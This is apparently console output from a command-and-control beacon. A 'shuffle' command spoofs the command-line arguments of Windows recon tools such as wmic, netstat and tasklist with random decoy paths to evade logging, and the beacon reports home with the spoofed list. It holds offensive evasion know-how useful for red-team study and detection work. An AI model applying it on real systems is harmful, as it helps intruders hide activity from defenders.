 beacon> shuffle
[*] Tasked beacon to spoof 'cmd' as '> C:\Program Files\file_9785707.zip'
[*] Tasked beacon to spoof 'cmd.exe' as '> C:\Program Files\file_9785707.zip'
[*] Tasked beacon to spoof 'reg' as 'C:\Program Files (x86)\db_459677.msc'
[*] Tasked beacon to spoof 'reg.exe' as 'C:\Program Files (x86)\db_459677.msc'
[*] Tasked beacon to spoof 'wmic' as '--field-trial-handle=21 --type=renderer | %WINDIR%\report_46772.7z'
[*] Tasked beacon to spoof 'wmic.exe' as '--field-trial-handle=21 --type=renderer | %WINDIR%\report_46772.7z'
[*] Tasked beacon to spoof 'ipconfig' as '--lang=en-US | .\output_3058808.7z'
[*] Tasked beacon to spoof 'ipconfig.exe' as '--lang=en-US | .\output_3058808.7z'
[*] Tasked beacon to spoof 'ping' as '--lang=en-US >> c:\program files\_file241174.msc'
[*] Tasked beacon to spoof 'ping.exe' as '--lang=en-US >> c:\program files\_file241174.msc'
[*] Tasked beacon to spoof 'netstat' as '> %temp%\scan_1399547.vbe'
[*] Tasked beacon to spoof 'netstat.exe' as '> %temp%\scan_1399547.vbe'
[*] Tasked beacon to spoof 'nbtstat' as '< .\report_89438.vbe'
[*] Tasked beacon to spoof 'nbtstat.exe' as '< .\report_89438.vbe'
[*] Tasked beacon to spoof 'nslookup' as '--extention-process=7535 | %APPDATA%\_scan60.wsf'
[*] Tasked beacon to spoof 'nslookup.exe' as '--extention-process=7535 | %APPDATA%\_scan60.wsf'
[*] Tasked beacon to spoof 'tasklist' as '--type=renderer < c:\windows\_db87.7z'
[*] Tasked beacon to spoof 'tasklist.exe' as '--type=renderer < c:\windows\_db87.7z'
[*] Tasked beacon to spoof 'dir' as '>> C:\Windows\_scan30722.csv'
[*] Tasked beacon to spoof 'dir.exe' as '>> C:\Windows\_scan30722.csv'
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 1422 bytes
[+] received output:
cmd > C:\Program Files\file_9785707.zip
cmd.exe > C:\Program Files\file_9785707.zip
reg C:\Program Files (x86)\db_459677.msc
reg.exe C:\Program Files (x86)\db_459677.msc
wmic --field-trial-handle=21 --type=renderer | C:\Windows\report_46772.7z
wmic.exe --field-trial-handle=21 --type=renderer | C:\Windows\report_46772.7z
ipconfig --lang=en-US | .\output_3058808.7z
ipconfig.exe --lang=en-US | .\output_3058808.7z
ping --lang=en-US >> c:\program files\_file241174.msc
ping.exe --lang=en-US >> c:\program files\_file241174.msc
 .\_db3675.7z
netstat > C:\Users\mercury\AppData\Local\Temp\scan_1399547.vbe
netstat.exe > C:\Users\mercury\AppData\Local\Temp\scan_1399547.vbe
nbtstat < .\report_89438.vbe
nbtstat.exe < .\report_89438.vbe
nslookup --extention-process=7535 | C:\Users\mercury\AppData\Roaming\_scan60.wsf
nslookup.exe --extention-process=7535 | C:\Users\mercury\AppData\Roaming\_scan60.wsf
tasklist --type=renderer < c:\windows\_db87.7z